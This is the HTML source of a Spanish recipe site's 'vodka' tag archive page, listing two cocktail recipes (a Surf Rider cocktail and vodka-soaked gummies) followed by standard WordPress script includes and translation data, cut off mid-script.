				<div class="navbar-header"><div class="navbar-brand-wpz" ><h2><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h2><p class="tagline">Cada dí­a nuevas recetas para que siempre sepas que cocinar</p></div></div>
				<nav class="main-navbar" role="navigation">

					<div class="main-navbar-wrap">

						<div id="navbar-main">

							<div class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook" class="navbar-wpz dropdown sf-menu"><li id="menu-item-6137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li id="menu-item-10238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li id="menu-item-10239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li id="menu-item-10240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li id="menu-item-10241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li id="menu-item-6759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- #navbar-main -->

                        
						<div id="sb-search" class="sb-search">
							<form role="search" method="get" id="searchform" action="https://www.recetasya.com/">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" value="" />
    <span class="sb-search-submit-wrap">
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
        <span class="sb-icon-search"></span>
    </span>
</form>						</div><!-- #sb-search -->

						<div class="navbar-header-main">

							<div id="menu-main-slide" class="menu-primary-cookbook-container"><ul id="menu-primary-cookbook-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6137"><a href="https://www.recetasya.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10018"><a href="https://www.recetasya.com/recipe-index/">All Recipes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10238"><a href="https://www.recetasya.com/recetas/masas-y-panes/">Masas &amp; Panes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10239"><a href="https://www.recetasya.com/recetas/tortas/">Tortas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10240"><a href="https://www.recetasya.com/recetas/vegetales/">Vegetales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10241"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6759"><a href="https://www.recetasya.com/recetas/bebidas/cocktails/">Cocktails</a></li>
</ul></div>
						</div><!-- ./navbar-header-main -->

					</div><!-- ./inner-wrap -->

				</nav><!-- .navbar -->

			</div><!-- ./logo_wrapper_main -->

		</header><!-- .site-header -->

		<div class="inner-wrap">

<main id="main" class="site-main" role="main">

    <section class="content-area full-layout">

        <div class="wpz_breadcrumbs"><a href="https://www.recetasya.com">Home</a></div>

        <h2 class="section-title">Etiqueta: <span>vodka</span></h2>

        
        
            <section id="recent-posts" class="blog-posts-section recent-posts">

                
                    <article id="post-5941" class="regular-post post-5941 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-navidad category-recetas tag-bebida tag-naranja tag-vermut tag-vodka">

                <div class="post-thumb"><a href="https://www.recetasya.com/coctel-surf-rider/" title="COCTEL SURF RIDER">
                <img width="150" height="113" src="https://www.recetasya.com/wp-content/uploads/2013/12/surf-rider2.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/coctel-surf-rider/" rel="bookmark">COCTEL SURF RIDER</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-12-17T11:33:02-03:00">diciembre 17, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Este cóctel a base de jugo de naranja, vodka, etc. es una bebida con bajo contenido de alcohol, muy refrescante, de color intenso.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/coctel-surf-rider/" title="Permalink a COCTEL SURF RIDER" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5941 -->
                
                    <article id="post-5489" class="regular-post post-5489 post type-post status-publish format-standard has-post-thumbnail hentry category-bebidas category-cocktails category-navidad category-recetas tag-bebida tag-gomitas tag-pastilla-de-goma tag-vodka">

                <div class="post-thumb"><a href="https://www.recetasya.com/gomitas-con-vodka/" title="GOMITAS CON VODKA">
                <img width="150" height="100" src="https://www.recetasya.com/wp-content/uploads/2013/05/gomitas-con-vodka.jpg" class="attachment-loop size-loop wp-post-image" alt="" decoding="async" />            </a></div>
        
    <section class="entry-body">

        
        <h3 class="entry-title"><a href="https://www.recetasya.com/gomitas-con-vodka/" rel="bookmark">GOMITAS CON VODKA</a></h3>
        <div class="post-grid-meta">

                            <div class="other-meta">
                                                        </div>
            
            <span class="author-date-wrap">
                <span class="post-author-pic"><img alt='' src='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=36&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7e2d2f88bf6275517af9826aec4a22c?s=72&#038;d=mm&#038;r=g 2x' class='avatar avatar-36 photo' height='36' width='36' loading='lazy' decoding='async'/></span>
                <span class="author-date-inner-wrap">
                    <span class="post-author"><a href="https://www.recetasya.com/author/admin/" title="Entradas de recetasya" rel="author">recetasya</a></span>                    <span class="post-date"><time class="entry-date" datetime="2013-05-27T23:17:15-03:00">mayo 27, 2013</time> </span>                     
                </span>
            </span>

        </div>

        <div class="entry-content">
            <p>Es una combinación mágica &#8230; llena de colorido y sabor, muy original, vistosa y cuando en una fiesta alguien aparece con estas gomitas la sorpresa es muy grande así como la aceptación de todos, no es aconsejable excederse al comerlas, recordar que quedan &#8220;llenitas&#8221; de vodka.</p>
        </div>


                    <div class="readmore_button">
                <a href="https://www.recetasya.com/gomitas-con-vodka/" title="Permalink a GOMITAS CON VODKA" rel="bookmark">Leer más</a>
            </div>
        

    </section>

    <div class="clearfix"></div>
</article><!-- #post-5489 -->
                
            </section><!-- .recent-posts -->

            <div class="navigation"></div>
        
    </section><!-- .content-area -->

    
        <div class="clear"></div>

    
</main><!-- .site-main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <section class="site-widgetized-section section-footer">
                <div class="widgets clearfix">

                    <div class="widget widget_block" id="block-14">
<div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-80 has-background-dim" style="background-color:#38524f"></span><img decoding="async" class="wp-block-cover__image-background wp-image-6744" alt="" src="https://demo.wpzoom.com/cookbook/files/2022/04/brooke-lark-F_5g8EEHYE-unsplash-1-1.png" style="object-position:48% 47%" data-object-fit="cover" data-object-position="48% 47%"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<div class="wp-block-group is-layout-constrained wp-container-2 wp-block-group-is-layout-constrained"><div class="wp-block-group__inner-container">
<p class="has-text-align-center has-white-color has-text-color has-large-font-size" style="text-transform:uppercase"><strong>Never Miss a Recipe</strong></p>



<p class="has-text-align-center has-text-color" style="color:#d9e1cc">Sign up with your email address to receive new recipes each week.</p>



<p></p>



<p class="has-text-align-center"><strong><em>Insert your newsletter form here</em></strong></p>



<p class="has-text-align-center"><em>You can edit this block from the Widgets page. Look in the "Instagram Bar" widget area.</em></p>
</div></div>
</div></div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-3">&#8230;<div class="clear"></div></div>
                </div>
            </section><!-- .site-widgetized-section -->

        
        <div class="inner-wrap">

        
            <div class="footer-widgets widgets widget-columns-3">
                
                    <div class="column">
                        <div class="widget widget_text" id="text-3"><h3 class="title">About CookBook</h3>			<div class="textwidget"><p>Welcome on our food blog!</p>
<div>This is some dummy copy. You’re not really supposed to read this dummy copy, it is just a place holder for people who need some type to visualize what the actual copy might look like if it were real content.</div>
</div>
		<div class="clear"></div></div>                    </div><!-- .column -->

                
                    <div class="column">
                                            </div><!-- .column -->

                
                    <div class="column">
                        <div class="widget widget_block" id="block-13"><h3 class="title">Categories</h3><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-725"><a href="https://www.recetasya.com/banos/">Baños</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://www.recetasya.com/dietas/">Dietas</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.recetasya.com/equivalencias-y-medidas/">Medidas</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://www.recetasya.com/recetas/">Recetas</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://www.recetasya.com/trucos-de-cocina/">Trucos &amp; Secretitos</a>
</li>
</ul></div><div class="clear"></div></div>                    </div><!-- .column -->

                
                <div class="clear"></div>
            </div><!-- .footer-widgets -->


        
		<div class="footer-logo-wrap">

			<div class="navbar-brand-wpz">
                <h3><a href="https://www.recetasya.com" title="Cada dí­a nuevas recetas para que siempre sepas que cocinar">RecetasYa</a></h3>
            </div>

			
				<div class="footer-menu">
					<div class="menu-footer"><ul id="menu-tertiary-cookbook" class="menu"><li id="menu-item-10025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10025"><a href="https://www.recetasya.com/">Home</a></li>
<li id="menu-item-10359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10359"><a href="https://www.recetasya.com/about/">About</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10026"><a href="https://www.recetasya.com/recipe-index/">Recipes</a></li>
<li id="menu-item-10014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10014"><a href="https://www.recetasya.com/contact/">Contact</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10019"><a href="https://www.recetasya.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>				</div>

			
			
				<div class="footer_social">
					<div id="block-15" class="widget widget_block">
<div class="wp-block-wpzoom-blocks-social-icons is-style-without-canvas" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:6px;--wpz-social-icons-block-item-padding-vertical:6px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:50px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit;--wpz-social-icons-alignment:flex-start"><a href="https://facebook.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-facebook2"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://www.youtube.com/" class="social-icon-link" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#38524f;--wpz-social-icons-block-item-color-hover:#008a7a"><span class="social-icon socicon socicon-youtube"></span></a></div>
</div>				</div>

			
		</div>


        <div class="site-info">

            <span class="copyright">Copyright &copy; 2026 RecetasYa</span>

<!--             <span class="designed-by">< ?php printf( __( 'Designed by %s', 'wpzoom' ), '<a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a>' ); ?></span> -->

            
        </div><!-- .site-info -->

        </div>
    </footer><!-- #colophon -->

</div>
<!-- AdSense Manager v4.0.3 (0,455 seconds.) --><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-2.wp-container-2 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:600px;margin-left:auto !important;margin-right:auto !important;}.wp-container-2.wp-container-2 > .alignwide{max-width:600px;}.wp-container-2.wp-container-2 .alignfull{max-width:none;}
</style>
<script type='text/javascript' id='wpzoom-rcb-block-script-js-extra'>
/* <![CDATA[ */
var wpzoomRecipeCard = {"pluginURL":"https:\/\/www.recetasya.com\/wp-content\/plugins\/recipe-card-blocks-by-wpzoom\/","homeURL":"https:\/\/www.recetasya.com\/","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.recetasya.com\/wp-admin\/admin-ajax.php","nonce":"ee3484de6b","api_nonce":"978a31c84e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/js/script.js?ver=3.2.5' id='wpzoom-rcb-block-script-js'></script>
<script type='text/javascript' src='https://assets.pinterest.com/js/pinit.js?ver=6.3.7' id='wpzoom-rcb-block-pinit-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=30ffd7e7e199f10b2a6d' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/deprecated.min.js?ver=73ad3591e7bc95f4777a' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom.min.js?ver=845eabf47b55af03adfa' id='wp-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/escape-html.min.js?ver=03e27a7b6ae14f7afaa6' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/element.min.js?ver=ed1c7604880e8b574b40' id='wp-element-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=20c2b06ecf04afb14fee' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/keycodes.min.js?ver=3460bd0fac9859d6886c' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/priority-queue.min.js?ver=422e19e9d48b269c5219' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/compose.min.js?ver=9424edf50a26435105c0' id='wp-compose-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/private-apis.min.js?ver=c7aedd57ea3c9b334e7d' id='wp-private-apis-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/redux-routine.min.js?ver=e59a2c0a2214767f9a9d' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/data.min.js?ver=c7551cbaae1d9b86af82' id='wp-data-js'></script>
<script id="wp-data-js-after" type="text/javascript">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/html-entities.min.js?ver=36a4a255da7dd2e1bf8e' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/shortcode.min.js?ver=c128a3008a96e820aa86' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reusable blocks":["Bloques reutilizables"],"Embeds":["Incrustados"],"Design":["Dise\u00f1o"],"%s Block":["Bloque %s"],"%1$s Block. %2$s":["Bloque %1$s. %2$s"],"%1$s Block. Column %2$d":["Bloque %1$s. Columna %2$d"],"%1$s Block. Column %2$d. %3$s":["Bloque %1$s. Columna %2$d. %3$s"],"%1$s Block. Row %2$d":["Bloque %1$s. Fila %2$d"],"%1$s Block. Row %2$d. %3$s":["Bloque %1$s. Fila %2$d. %3$s"],"Text":["Texto"],"Theme":["Temas"],"Media":["Medios"],"Widgets":["Widgets"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/blocks.min.js?ver=b5d3b99262dfb659bd26' id='wp-blocks-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script id="moment-js-after" type="text/javascript">
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/date.min.js?ver=3d34bfc9ee4ff8794fdc' id='wp-date-js'></script>
<script id="wp-date-js-after" type="text/javascript">
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":-3,"string":"","abbr":""}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/primitives.min.js?ver=73bfd06bdf73e8cf879a' id='wp-primitives-js'></script>
<script type='text/javascript' id='wp-rich-text-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
</script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/rich-text.min.js?ver=477e6aed00daeb0e4ab6' id='wp-rich-text-js'></script>
<script type='text/javascript' src='https://www.recetasya.com/wp-includes/js/dist/warning.min.js?ver=4acee5fc2fd9a24cefc2' id='wp-warning-js'></script>
<script type='text/javascript' id='wp-components-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:08:38+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Reset all":["Restablecer todo"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"Show %s":["Mostrar %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"%s reset to default":["%s restablecer a valores por defecto"],"Reset %s":["Restablecer %s"],"Defaults":["Valores por defecto"],"Category":["Categor\u00eda"],"Dismiss this notice":["Descartar este aviso"],"Search in %s":["Buscar en %s"],"Search %s":["Buscar %s"],"Reset search":["Restablecer la b\u00fasqueda"],"Close search":["Cerrar la b\u00fasqueda"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Invalid item":["Elemento no v\u00e1lido"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"%1$s (%2$s of %3$s)":["%1$s (%2$s de %3$s)"],"Extra Extra Large":["Extra extra grande"],"Extra Large":["Muy grande"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Media preview":["Vista previa de medios"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Highlights":["Luces"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"Unset":["No establecido"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Minutes":["Minutos"],"Hours":["Horas"],"Coordinated Universal Time":["Hora universal coordinada"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Currently selected: %s":["Seleccionado actualmente: %s"],"No selection":["No se ha seleccionado nada"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Show details":["Mostrar detalles"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Remove color":["Eliminar color"],"Color name":["Nombre del color"],"Gradient name":["Nombre del degradado"],"Color %s":["Color %s"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Type":["Tipo"],"Radial":["Radial"],"Linear":["Lineal"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$s%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$s%% con el c\u00f3digo de color %2$s."],"Box Control":["Control de cajas"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border width":["Ancho del borde"],"Select unit":["Seleccionar la unidad"],"Reset to default":["Restablecer a los valores por defecto"],"Close border color":["Cerrar color del borde"],"Border color and style picker":["Selector de color de bordes y estilos"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Percent (%)":["Porcentaje (%)"],"Percentage (%)":["Porcentaje (%)"],"Pixels (px)":["P\u00edxeles (px)"],"Custom color picker.":["Selector de color personalizado."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Color: %s":["Color: %s"],"Color code: %s":["C\u00f3digo de color: %s"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para 